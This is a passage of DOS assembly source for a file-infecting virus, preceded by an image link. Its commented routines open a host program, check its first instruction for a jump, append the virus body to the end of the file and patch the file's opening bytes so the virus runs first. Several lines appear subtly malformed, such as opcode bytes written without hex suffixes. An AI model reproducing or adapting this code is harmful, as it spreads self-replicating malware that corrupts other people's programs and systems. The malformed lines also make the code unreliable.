 Restore_Control:
pop cx
push bx
iret ;Jump back to Host program.

Storage_Bytes db 0, 0, 0

Infect:
push ax
push bx
push dx
push ds
mov ax,3D02h
int 21h ;Open File for Read/Write Access

xchg ax,bx
call Get_Offset_Two

Get_Offset_Two:
pop si
push cs
pop ds
mov ah,3F
mov cx,3
sub si,10 ;Set SI=Storage_Bytes

;mov dx,si
db 89,0f2

int 21h ;Read first 3 bytes of file

cmp byte ptr [si],0E9h ;Is the first command a jump?
jne Close_File ;No? Jump to Close_File
mov ax,4202h
xor dx,dx
xor cx,cx
int 21h ;Go to end of file

xchg ax,di
mov ah,40h
mov cl,98h ;Virus Size

;mov dx,si
db 89,0f2

sub dx,40h ;Beginning of virus
int 21h ;Append virus to new host

mov ax,4200h
xor cx,cx
xor dx,dx
int 21h ;Go back to beginning of file

mov cl,3

;sub di,cx
db 29,0cf

mov [si+1],di
mov ah,40h